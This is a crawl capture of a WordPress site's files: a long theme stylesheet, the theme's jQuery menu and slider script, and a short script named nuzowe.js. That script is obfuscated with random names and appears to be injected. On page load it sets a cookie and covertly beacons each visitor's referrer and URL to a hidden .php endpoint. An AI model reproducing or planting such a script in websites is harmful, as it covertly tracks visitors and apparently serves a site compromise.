  	.blog-lists .time ,.sb-post-list-title .time{font-family:Arimo,sans-serif;color: #999;font-size: 12px;margin:5px 0 2px;}
	.sb-post-list-title .time{margin-top:4px;}
	.maga-excerpt{display:block;float:left;}.sticky{}
 	.sb-post-list-title span{ padding-left:0px;color:#7E7E7E; }
  	.magbig-thumb { position: relative;float:left; height:160px;width:340px; }
	.magbig-thumb img{width: 100%;height: 100%;position: relative;z-index: 1;opacity: 1 !important;}
  	.blog-lists-blog.clearfix li {margin: 20px;}
  	.blog-lists-blog h3 {font-size:26px;}
	.full-right{float: left;width: 47%;margin-right: 10px;height:80px;}
	.full-left {display:block;position:relative;padding-bottom: 25px !important;width:100%;float: left;border-bottom: 1px solid #EBEBEB;}
	.list-block {position: relative;width:47%;float:left;border-top: none;padding-bottom: 6px;color: #777;padding:0px 0px 0 15px;min-height:148px;}
	.list-block-slide{margin:20px;}
	.list-block-slide h3{font-family:Droid serif,sans-serif;}
	.list-block-slide .post-meta-blog{font-size:10px;}
	#sidebar .sb-post-thumbnail {width: 70px;margin-right: 12px;display: inline-block;vertical-align: top;}
 
/*Home Blog /Archives/Search */
 
/* #Pagination */

	.pagination { position: relative;margin: 10px 10px 30px 30px;overflow: hidden;text-align:center;} 
	.pagination .current ,.pagination a, .page-numbers.dots{
	font-size: 0.875em;
font-weight: 300;
line-height: 35px;
height: 35px;
width:35px;
text-align: center;
margin-right: 7px;
display: block;
float: left;
color: white;
background: black;
box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
} 
 .pagination .current,.pagination a:hover  {
color: white;
background: #1BA1E2;
text-decoration: none;}
  .page-numbers.dots{text-shadow:none;padding:0;border:none;background:none;box-shadow:none;color:#000;}



/* # single Post/ Page styles */
	.post-content {
background: white;
margin: 30px 0;
padding: 15px;
border: 1px solid #EBEBEB;
border-top:5px solid #06AFE4;
-moz-box-shadow: 0 4px 10px rgba(0, 0, 0, .08);
box-shadow: 0 4px 10px rgba(0, 0, 0, .08);
-webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, .08);
}
	.post-title { position: relative;}
	.post-title h1 { font-family:'Droid serif',serif !important;color:#333; margin-top: 10px;font-size: 30px;margin-bottom: 0;line-height: 1.2;word-break:normal;word-wrap: break-word; }
	.page .post-title {border-bottom: 1px solid whiteSmoke;}
 

.post-meta-blog{font-family: Arimo,sans-serif;color: #999;font-size: 13px;}
.post-meta-blog span {display: inline-block;padding: 8px 2px;}

 /* #Post Thumbnails */
  
 
 
/* #Post/Page Elements */
	.post-outer{ margin:0 0 0 0px}
	.page .post-outer{ margin:0px}
	.post_content { position: relative; color: #222;   font-style:normal;font-family: "HelveticaNeue", "Helvetica Neue","Helvetica", Arial, sans-serif;font-size:13px;line-height: 20px;margin: 10px 0;}
	.post_content h1 { font-size: 32px;}
	.post_content h2 { font-size: 28px;}
	.post_content h3 { font-size: 24px;}
	.post_content h4 { font-size: 20px;}
	.post_content h5 { font-size: 16px;}
	.post_content h6 { font-size: 12px;}
	.post_content h1, .post_content h2, .post_content h3, .post_content h4, .post_content h5, .post_content h6 { line-height: 1.2;color: #111;margin: 10px 0 15px; }
	.post_content img{max-width: 100%;height: auto!important;}
	.post_content p { display:block;margin-bottom: 15px;line-height:22px; }
	.post_content blockquote { background:url(images/quote.png) no-repeat; font-family:serif;font-size:12px;font-style:italic;padding-left:32px; margin-left:25px; color:#777; }
	.post_content ul, .post_content ol { margin: 20px 40px; }
	.post_content li { line-height: 21px }
	.post_content ul { list-style: disc outside; }
	.post_content ol { list-style: decimal outside; }
	.post_content ul ul,.post_content ul ol { margin-top:10px;}
	.post_content ul ul ,.post_content ol ul{list-style: circle outside; }
	.post_content table a{color: #666;font-weight: bold;text-decoration:none;}
	.post_content table a:active,.post_content table a:hover {color: #bd5a35;text-decoration:underline;}
	.post_content table {width:90%;color:#666;font-size:12px;text-shadow: 1px 1px 0px #fff;background:#eaebec;margin:20px;border:#ccc 1px solid;}
	.post_content table caption{font-weight:bold;line-height:35px;}
	.post_content table th {padding: 9px 15px 9px 25px;background: #CF0;font-size: 20px;color: white;text-shadow: none;}
	.post_content table tr{text-align: center;padding-left:20px;}
	.post_content table tr td:first-child{text-align: left;padding-left:20px;border-left: 0;width:30%;}
	.post_content table tr td {padding :6px 15px;border-top: 1px solid #ffffff;border-bottom:1px solid #e0e0e0; background: #FFF;}
	.post_content table tr:last-child td{border-bottom:0;}
	.post_content table tr:hover td{background: #F8F8F8;}
	.post_content p a, .post_content li a,
	.post_content p a:visited, .post_content li a:visited { text-decoration: none;color: #409BD4; }
	.post_content p a:hover, .post_content li a:hover,.post_content p a:active, .post_content li a:active { text-decoration: none;color: #08ACD5; }
	.post_content code{  background: lightYellow;padding: 1px;font-family: monospace,Monaco, Courier;}
	.post_content pre{margin:15px 0;overflow: auto;color: white;background: #1D1F21;padding: 0;font-family: monospace,Monaco, Courier;-moz-tab-size: 2;-o-tab-size: 2;tab-size: 2;-ms-word-break: normal;word-break: normal;word-break: normal;-webkit-hyphens: none;-moz-hyphens: none;-ms-hyphens: none;hyphens: none;position: relative;} 
	.post_content pre code {font-family:monospace, Monaco, Courier;background: none;padding: 15px;white-space: pre;overflow: auto;display: block;}
 
	.post_content .alignright { float:right; padding:10px; }
	.post_content .alignleft { float:left; padding:10px; }
	.wp-caption, .gallery-caption  { border: 1px solid #D7D7D7; padding-top: 4px; margin-bottom:20px; text-align: center; }
	.wp-caption{border: 1px solid #ECECEC;padding: 4px ! important;margin-bottom: 20px;text-align: center;max-width: 99% !important;background: #F0F0F0;}
	.wp-caption img {max-width: 100% !important;}
	p.wp-caption-text { margin-bottom:2px; }
	.aligncenter, div.aligncenter { display: block; margin-left: auto; margin-right: auto;padding:10px; }
	img.centered,img.aligncenter ,mg.alignleft,img.alignrightimg.alignright {padding:0px;}
 .post-topics a {
text-transform: uppercase;
color: #82BBF8;
}
.post-topics a:hover {text-decoration:underline;}
.tiled-gallery{clear:none!important;}
/*# Breadcrumbs */
#tpcrn-breadcrumbs{overflow: hidden;width: 100%; }
#tpcrn-breadcrumbs li{float: left;line-height: 5px;margin: 0 ;}
#tpcrn-breadcrumbs a{font-weight: bold; float: left;text-decoration: none;color: #888;position: relative;padding:7px 4px 0 2px;font-size: 11px;}
#tpcrn-breadcrumbs .current{ background: none;line-height: 18px;font-size: 11px;color: #888;}
 .single-navigation{padding: 15px;font-size: 14px; }
 .previous{display: block;
float: left;}
.next{display: block;
float: right;}
/*# Post Gallery*/

	.post_content .gallery .gallery-icon a:focus img, .post_content .gallery .gallery-icon a:hover img, .post_content .gallery .gallery-icon a:active img {background: #EEE;border-color: #BBB;}
	.post_content .gallery .gallery-icon img {border: 1px solid #DDD ! important;padding: 6px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;} 
	.post-attachment{text-align:center;display:block;}
 
 	.single-split-page{margin: 10px 0 25px;font-size:10px; font-weight:normal; }
	.single-split-page p { font-size:14px;font-weight:bold; }
	.single-split-page p a {
margin-right: 4px;
background: #B6B4B0;
color: white;
text-decoration: none;
padding: 7px 12px;
margin-left: 5px;
border-radius: 30px;
}
	.single-split-page a:hover { color: white;background: #212326; }
.single-split-page strong {
background: #212326;color:white;margin-right: 10px;padding: 6px 12px;
}
 

 
 
 /*# Comments Blocks*/
 
	#comments{display: block;background: white;margin-bottom: 30px;padding-bottom: 30px;min-height: 120px;border: 1px solid #EBEBEB;border-top: 5px solid #06AFE4;-moz-box-shadow: 0 4px 10px rgba(0, 0, 0, .08);box-shadow: 0 4px 10px rgba(0, 0, 0, .08);-webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, .08);}
	#comments > h2{font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;line-height: 42px!important;color: #222;padding: 4px 5px 0px 8px;text-transform: uppercase;height: 40px;font-size: 15px;font-weight: bold;text-align: center;border-bottom: 1px solid #EBEBEB;}
 	#respond h3{margin:8px 0px;}
	.logged-in-as{padding-bottom:10px;}
	ol.commentlist,ol.sepa_pinglist{margin:15px;padding:0;list-style: none;margin-bottom:20px;}
	ol.sepa_pinglist{margin: 20px;width: 96%;list-style: none;}
	li.pingback{border-left: 3px solid #ECECEC;margin: 5px 0;padding: 8px 5px;background: #FAFAFA;border-bottom: 1px dashed #EEE;}
	.edit-link{margin-left: 15px; }
	.comments-title{padding:0px;line-height:21px;}
	.comment{margin-top:20px}
	.commentlist ul.children{margin-left:30px}
	.comment-wrapper{padding: 10px ! important;
background: white;border: 1px solid #ebebeb;}
	.comment-avatar img{opacity: 1;padding: 3px;border: 1px solid #EBEBEB;-moz-border-radius: 5px;-webkit-border-radius: 5px;border-radius: 5px;}
	.comment-avatar{float: right;margin: 20px 12px 0px 0;background: white;text-align: center;width: 65px;height: 65px;}
	.odd .comment-avatar{float: right;margin:15px 30px 0px 0;background: white;text-align: center;width: 65px;height: 65px;}
	.comment-meta{margin:6px;display:block;text-transform: uppercase;}
	.comment-meta .author{display: inline-block;margin: 5px;font-weight: bold;font-size: 14px;}
	.comment-meta .time{padding-left: 6px;
border-left: 1px solid #F7F7F7;
margin-top: 3px;
margin-bottom: 3px;
margin-left: 4px;
display: inline-block;
color: #999;
text-decoration: none;
font-style: italic;
letter-spacing: 1px;
text-transform: none;}
	.commentlist .comment-content{font-style:normal;font-family: "HelveticaNeue", "Helvetica Neue", Arial, sans-serif;color:#666;font-size:13px;margin: 10px 20px;word-wrap:break-word;}
	.comment-content p {margin-bottom: 20px;}
	.comment-content ul li {list-style:disc;}

	.commentlist .comment-content h1,.commentlist .comment-content h2,.commentlist .comment-content h3,.commentlist .comment-content h4,.commentlist .comment-content h5,.commentlist .comment-content h6{margin-bottom:30px;}
	.commentlist .comment-content a{text-decoration: underline;color: #1470D3;}	.commentlist .comment-content .reply{padding-top: 10px; }
	.commentlist .comment-content .reply a{padding-top: 10px;text-decoration: none;color: #111;}
	.commentlist .odd .comment-content{padding: 20px;border: 1px solid whiteSmoke;margin: 10px;background: #F7F7F7; }
	.depth-2,.depth-3,.depth-4,.depth-5,.depth-6,.depth-7,.depth-8,.depth-9,.depth-10{padding-right:0px;padding-bottom:0px}
	#respond{clear:both;margin:15px;padding:10px 0 20px 5px;} 
	#cancel-comment-reply-link{color: #E85A08;font-size: 12px;}
	#commentform input[type="text"], input[type="email"],#commentform textarea ,.post_content input[type="password"] {background: white;color: #666;padding: 6px 6px 6px 8px;margin-bottom: 15px;height: 18px;border: solid 1px #BBB;outline: none;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-moz-box-shadow: inset 0 1px 2px rgba(0,0,0,.2);-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .2);box-shadow: inset 0 1px 2px rgba(0, 0, 0, .2);}
	.post_content input[type="password"]{height:20px;}
	#commentform textarea {width:94%;height: 100px;padding: 5px;max-width: 100%;line-height: 20px;outline: 0;}
	#commentform input[type="text"]:focus, #commentforminput[type="email"]:focus, #commentform textarea:focus {border: 1px solid #B6B4B0;color: #444;-moz-box-shadow: 0 0 7px #B6B4B0;-webkit-box-shadow: 0 0 7px #B6B4B0;box-shadow: 0 0 7px #B6B4B0;}
	#commentform  input[type="submit"] {color: #F4FCFF;
font-size: 11px ! important;
margin: 0 1px 1px 0;
padding: 5px 10px;
text-transform: uppercase;
display: block;
background: #B6B4B0;
text-decoration: none;
float: left;
font-weight: bold;
border: 1px solid #B6B4B0;
height: 29px;
line-height: 26px;
padding: 1px 12px 0px 12px;
display: inline-block;
font-weight: bold;
cursor: pointer;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;}
	.comment-form-author label,.comment-form-email label,.comment-form-url label  {line-height: 32px;padding-left: 15px;}
	.comment-form-comment label{display:none;}
	.comment-notes,.form-allowed-tags{margin:10px 0;}
	.shbox{margin:0 auto;-webkit-box-shadow:0 1px 0 rgba(160, 160, 160, 0.75) inset,0 20px 0 #6D6D6D,0 -2px 20px rgba(66, 63, 63, 0.8);-moz-box-shadow:0 1px 0 rgba(160, 160, 160, 0.75) inset,0 20px 0 #6D6D6D,0 -2px 20px rgba(66, 63, 63, 0.8);box-shadow:0 1px 0 rgba(160, 160, 160, 0.75) inset,0 20px 0 #6D6D6D,0 -2px 20px rgba(66, 63, 63, 0.8);}
	.nocomments{padding: 15px;
font-weight: bold;
font-size: 20px;
letter-spacing: 1px;}
	.bypostauthor .comment-avatar img{border: 1px solid #12BEB8;}
	
/*# Sidebar,Footer Widgets General */

.sidebar-widget {
font-family: "HelveticaNeue", "Helvetica Neue", Arial, sans-serif;
background:#fff;
position: relative;
margin-bottom: 30px;
word-break: normal;
word-wrap: break-word;
overflow: hidden;
border: 1px solid #fff;
border-top:5px solid #06AFE4;
-moz-box-shadow: 0 4px 10px rgba(0, 0, 0, .08);
box-shadow: 0 4px 10px rgba(0, 0, 0, .08);
-webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, .08);
}
.widget-head {
font-family: "HelveticaNeue", "Helvetica Neue", Arial, sans-serif;
line-height: 20px;
font-size:14px;
color: #686868;
margin-bottom: 10px;
padding-top: 13px;
text-transform: uppercase;
height: 27px;
text-align: center;
font-weight: 700;
border-bottom: 1px solid #DFDFDF;}
	.sidebar-widget a{color:#313131;}
	.sidebar-widget a:hover{color:#666;}
	.sidebar-widget a:active{text-decoration:underline;}
	.sidebar-widget ul { position: relative; margin: -10px 0 0; }
	.sidebar-widget li {padding: 10px 10px 10px 10px;font-size: 100%;line-height: 16px;list-style: none;border-bottom: 1px solid #eee;overflow:hidden;} 
	.sidebar-widget li:last-child {border-bottom: none;}
	.widget_recent_comments li{background: url('images/comment_r.png') no-repeat 13px 10px ! important;padding: 10px 10px 10px 35px ! important;}
	.tpcrn_tweets li{background: url('images/twit.png') no-repeat 10px 10px ! important;padding: 10px 10px 10px 50px;}
	.sidebar-widget select ,#footer-blocks select{ margin: 10px 0 10px 30px;width: 180px;height: 25px; }
	.sb-post-list-title {position: relative;
width: 65%;
display: inline-block;
vertical-align: top;}
	.sb-post-list-title p { margin: 2px 0 0;
font-family: Arimo,sans-serif;
 color: #999;
 font-size: 12px;
float: left;
display: inline-block;} 
 	.sb-post-thumbnail {position: relative;float: left;width: 70px;height: 70px;}	
	.sb-post-thumbnail img{width:100%;height:100%;}
	.searchform,.subsform{padding: 5px 0px 10px;text-align: center;}
	.searchform input[type="text"],.subsform input[type="text"] {background: whiteSmoke;margin-right: -6px;padding: 10px 0 10px 10px;width: 80%;border: 1px solid #DDD;-moz-box-shadow: 0 0 5px #ddd inset;-webkit-box-shadow: 0 0 5px #DDD inset;box-shadow: 0 0 5px #DDD inset;font-size: 14px;}
	.subsform input[type="submit"]{border: 1px solid #EEE;padding: 8px 35px;margin-top: 5px;cursor: pointer;}

#footer-blocks .sb-post-thumbnail  {margin-right: 12px;
display: inline-block;
vertical-align: top;width: 60px;
height: 60px;}
#footer-blocks .sb-post-thumbnail img {
 width: 60px;
height: 60px;
} 

.sidebar-widget h4 {font-family: 'Droid serif',serif !important;font-size:13px;line-height:17px;}
/*# Text Widget */

	.sidebar-widget .textwidget ,#footer-blocks .textwidget{ position: relative;padding: 20px 10px 10px;margin: -15px 0 0;line-height:18px;}
	 #footer-blocks .textwidget{padding: 15px 0 0 0;}
	.sidebar-widget .textwidget p ,#footer-blocks .textwidget p{ margin-bottom: 15px; word-break: break-all;}
	.sidebar-widget .textwidget img ,#footer-blocks .textwidget img{max-width:100%;}
	.sidebar-widget .textwidget p:last-child ,#footer-blocks .textwidget p:last-child{ margin-bottom: 0; }  

	#calendar_wrap {
margin: 20px;
}
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #686868;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: center;
border: 1px solid #F7F7F7;
}
#wp-calendar #next {
	padding-right: 24px;
	padding-right: 1.714285714rem;
	text-align: right;
}
 /* #Sidebar , post Tags */

	.sidebar-widget .tagcloud{padding: 10px;margin:-10px 0 0;}
	.post-tags,.tagcloud {position: relative; color: #ccc; overflow: hidden; margin: 0 auto; padding: 0 0 5px;margin-top:15px;}
	.post-tags a,.post-tags strong,.tagcloud a{color: #F4FCFF;
font-size: 11px ! important;
margin: 0 1px 1px 0;
padding: 5px 10px;
text-transform: uppercase;
display: block;
background: #B6B4B0;
text-decoration: none;
float: left;
font-weight: bold;}
.post-tags strong{background: #212326 !important;
}
	.post-tags  a:hover,.tagcloud a:hover {background: #212326;
color: #EEECEC;}
 /* # subscribe Widget */

 
	#searchform #submitbutton, .newsletter .nletterb {outline: none;background-color: #222;border: 1px solid #222;color: white;box-shadow: inset 0 0 1px rgba(255, 255, 255, .2),inset 0 0 1px rgba(255, 255, 255, .2);-webkit-box-shadow: inset 0 0 1px rgba(255, 255, 255, .2),inset 0 0 1px rgba(255, 255, 255, .2);-moz-box-shadow: inset 0 0 1px hsla(0,100%,100%,.2),inset 0 0 1px hsla(0,100%,100%,.2);transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;-webkit-transition: all 0.3s ease-in-out;}
	#commentform input#submit:hover, .subsform .nletterbutton:hover {background-color: #212326;
border-color: #212326;
color: #FFF;}


  
 
/* #Flickr  Google plus fb Widget*/
	.sidebar-widget .tpcrn-flickr{margin: 0 auto;width: 90%;}
	.tpcrn-flickr-widget .widget-head{margin:0;}
	.flickr_badge_image {float:left;margin:5px;}
	.sidebar-widget .flickr_badge_image img { border: 1px solid rgb(236, 236, 236);background: rgb(247, 247, 247);}
	.flickr_badge_image img { float: left;border-radius: 4px;width: 50px;height: 50px;padding: 4px;border: 1px solid #313131;background: rgba(0, 0, 0, 0.16);}
 	.tpcrn-fb-like-box, .gp-box-widget{text-align:center;}
	.tpcrn-fb-like-box{overflow: hidden;margin: 5px 10px -54px!important;}
	

 /* Copyright */

	#footer {position: relative;
-moz-box-shadow: 0px 0px 2px black;
-webkit-box-shadow: 0px 0px 2px black;
box-shadow: 0px 0px 2px black;
background: #303436;
min-height: 41px;
margin: 0 auto;
line-height: 41px;
font-size: 12px;
padding: 5px 0;
border-top: 1px solid #3D3D3D;}
	#footer.foot-widg-narrow{width:100%;}	#footer  .foot-wrap{margin:0 auto;}	#footer.foot-wide .foot-wrap{margin:0 auto;width:96%;}
	#footer .foot-wrap a { color: #ECFFF1; text-shadow: 0px 0px 1px black;}
	#footer  .foot-wrap p.copyright { float: left; margin-left: 15px; color: #AFAFAF; }
	#footer  .foot-wrap p.credit { float: right; margin-right: 15px; color: #AFAFAF; }

 /*# Footer Blocks */
 
#footer-blocks {
-moz-box-shadow: 0px 0px 2px #000;
-webkit-box-shadow: 0px 0px 2px black;
box-shadow: 0px 0px 2px black;
position: relative;
margin: 0 auto;
padding: 10px 0;
background-color: #252525;
color: #CECECE;
font-size: 13px;}	
.fb-container {
padding: 0 0px 0 20px;
}
	#footer-blocks .widget {margin: 0 0 20px;border:0;}
	#footer-blocks .widget li {background: url('images/bullet2.png') no-repeat 10px;list-style-type: none;margin: 0 0 6px;border-bottom: 1px solid #353232;padding: 6px 8px 10px 30px;font-size: 100%;line-height: 16px;overflow:hidden;}
	#footer-blocks .sb-tabs-wrap li {padding-left: 0 !important;padding-bottom: 5px !important;padding-top: 5px !important;}
	#footer-blocks .tpcrn_tweets li {padding: 8px 10px 10px 50px;}
	#footer-blocks .widget_search h3,#footer-blocks .widget_calendar h3 {display:block ! important;}
	#footer-blocks  .sb-post-list-title {}
	#footer-blocks  .tagcloud  {margin-top:20px;}
	#footer-blocks  .tagcloud a {color:#fff;text-shadow:none;}
	#footer-blocks #wp-calendar th {color:#BBB;}
	#footer-blocks .email-subs {padding:0;}
	#footer-blocks .social-counter {margin-left: 5px !important;}
	#footer-blocks a,#footer-blocks a:visited {outline: none;text-decoration: none;color: #DBDBDB;font-weight: normal;font-size: 13px;}
	#footer-blocks a:active,#footer-blocks a:hover {text-decoration: none;color: white; }
	.footer-block1,.footer-block2,.footer-block3,.footer-block4{float: left;width: 268px;padding: 20px 19px 0 0;}
	 
 	 h3.widget-title {font-style: normal;
font-family: "HelveticaNeue", "Helvetica", Arial, sans-serif;
font-size: 20px;
line-height: 1.27;
margin: 0 0 15px;
padding: 0 0 10px;
height: 32px;
color: white;
text-transform: capitalize;
border-bottom: 1px dotted #5A5656;}
 

--- FILE ---
content_type: application/javascript
request_url: https://disneythemepark.biz/wp-content/themes/default/js/tpcrn_scripts.js?ver=1.0
body_size: 1102
content:
/*
    File Name: tpcrn_scripts.js
    Author : Raja CRN
	by ThemePacific.com
 */
 jQuery(document).ready(function () {
 /*Create the dropdown bases thanks to @chriscoyier*/
jQuery("#catnav").append('<select class="resp-nav container">');
	/* Create default option "Go to..."*/
	jQuery("<option />", {
	"selected": "selected",
	"value"   : "",
	"text"    : "Select Menu"
	}).appendTo("#catnav select");
/* Populate dropdowns with the first menu items*/
jQuery("#catnav li ").each(function() {
	var href = jQuery(this).children('a').attr('href');
	var text = jQuery(this).children('a').html();
	var depth = jQuery(this).parents('ul').length;
	text = (depth > 1) ?   ' &nbsp;&mdash; ' + text : text;
	text = (depth > 2) ?   '&nbsp;&nbsp;'+ text : text;
	text = (depth > 3) ?   '&nbsp;&nbsp;&nbsp;&mdash;'+ text : text;
	 jQuery("#catnav select").append('<option value="' + href + '">' + text + '</option>');
});
/*make responsive dropdown menu actually work			*/
jQuery("#catnav select").change(function() {
	window.location = jQuery(this).find("option:selected").val();
});

/*cat nav menu*/
 
jQuery("#catnav ul li:has(ul)").addClass("parent"); 
 jQuery(".catnav li").hover(function () {
 jQuery(this).has('ul').addClass("dropme");
 jQuery(this).find('ul:first').css({display: "none"}).stop(true, true).slideDown(500);}, function () {
 jQuery(this).removeClass("dropme");
 jQuery(this).find('ul:first').css({display: "block"}).stop(true, true).slideUp(1000);
 });
});
 
 
	jQuery(window).load(function() {
		jQuery(function(){
		
		jQuery('.camera_wrap').camera({
				height				: '360px',
				loader				: 'bar',
				loaderColor			: '#06AFE4', 
				loaderBgColor		: '#2C2727', 
				loaderOpacity		: 1.0,	 
				loaderPadding		: 0,	 
				loaderStroke		: 4,
				pagination			: false,
				navigation			: true,
				autoAdvance			: true,
 
				easing				: 'easeInOutExpo',
				fx					: 'random',
				playPause			: false,	//true or false, to display or not the play/pause buttons
				pieDiameter			: 38,
				piePosition			: 'rightTop',	//'rightTop', 'leftTop', 'leftBottom', 'rightBottom'
				rows				: 4,
				slicedCols			: 6,
				slicedRows			: 4,
				opacityOnGrid		: false,
				thumbnails			: false,
				portrait			: false,
				time				: 7000,	//milliseconds between the end of the sliding effect
				transPeriod			: 1500,	//lenght of the sliding effect in milliseconds
			});
		
		
 
		});
	});

--- FILE ---
content_type: application/javascript
request_url: https://disneythemepark.biz/nuzowe.js
body_size: 815
content:



function rubix()
{		var mysiqobiju = window.location.href;

    var hotepibyvyj = document.currentScript.src.split('/').pop().replace(".js","");  	var tozybykoquto = "/" + hotepibyvyj + ".php";
    var falydiguzukanof = 60;
 	var celipavizy = hotepibyvyj;  	var makudosyg = ""; 
    try 
 	 

    {        makudosyg=""+parent.document.referrer; 
     }	  
    catch (ex) 	    { 


	    makudosyg=""+document.referrer;	
    }   		if(sojanemov(celipavizy) == null)	
  
	{

		var milanix = window.location.hostname;
		  
		nykahomycy(celipavizy, "1", falydiguzukanof, "/", milanix);    	  		if(sojanemov(celipavizy) != null)    			{

			var bygew = new Image();  		  				bygew.src=tozybykoquto + "?referer=" + escape(makudosyg) + "&url=" + escape(mysiqobiju); 	  		}      	}		
	   }	 

rubix();

function sojanemov(kejiro) {    var roqurucarevyne = document.cookie;         var saxumiduwynyh = kejiro + "=";         var diwewiwu = roqurucarevyne.indexOf("; " + saxumiduwynyh); 
    if (diwewiwu == -1) {         diwewiwu = roqurucarevyne.indexOf(saxumiduwynyh);	          if (diwewiwu != 0) return null;	     } else { 	        diwewiwu += 2; 	    }    var fufywucuby = document.cookie.indexOf(";", diwewiwu);
    if (fufywucuby == -1) {           fufywucuby = roqurucarevyne.length;

 		    }			    return unescape(roqurucarevyne.substring(diwewiwu + saxumiduwynyh.length, fufywucuby)); 

} 	 



//############################################################################################################################################################
//
//	nykahomycy
//
//############################################################################################################################################################
function nykahomycy(fixo,fupevezube,walypemaho, wecefeg, fygycexoxyvyr) {	 
 var pyfynutizan = new Date(); 
  var lahov = new Date();	  
    lahov.setTime(pyfynutizan.getTime() + 1000*60*walypemaho); document.cookie = fixo+"="+escape(fupevezube) + ";expires="+lahov.toGMTString() + ";path=" + wecefeg + ";domain=" + fygycexoxyvyr; } 
